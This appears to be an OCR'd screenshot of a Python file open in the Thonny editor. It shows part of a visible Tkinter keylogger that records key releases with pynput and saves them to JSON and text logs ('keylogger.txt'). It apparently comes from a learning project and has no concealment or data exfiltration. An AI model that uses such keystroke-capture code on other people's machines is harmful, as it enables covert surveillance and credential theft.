 Thonny - C:\Users\minig\OneDrive\Desktop\nm.py @ 68 : 13
File Edit View Run Tools Help
STOP
nm.py ×
34
35 def on_release(key):
36     global flag, keys_used, keys
37     keys_used.append(
38         {'Released': f'{key}'}
39     )
40
41     if flag == True:
42         flag = False
43     generate_json_file(keys_used)
44
45     keys = keys + str(key)
46     generate_text_log(str(keys))
47
48 def start_keylogger():
49     global listener
50     listener = keyboard.Listener(on_press=on_press, on_release=on_release)
51     listener.start()
52     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
53     start_button.config(state='disabled')
54     stop_button.config(state='normal')
55
56 def stop_keylogger():
57     global listener
58     listener.stop()
59     label.config(text="Keylogger stopped.")
60     start_button.config(state='normal')
61     stop_button.config(state='disabled')
62
63 root = Tk()
64 root.title("Keylogger")
65
66 label = Label(root, text='Click "Start" to begin keylogging.')
67 label.config(anchor=CENTER)
68 label.pack()
Local Python 3 • Thonny's Python
1
T
99+
DELL
P
Th
10:12 PM
05/04/2024
PRE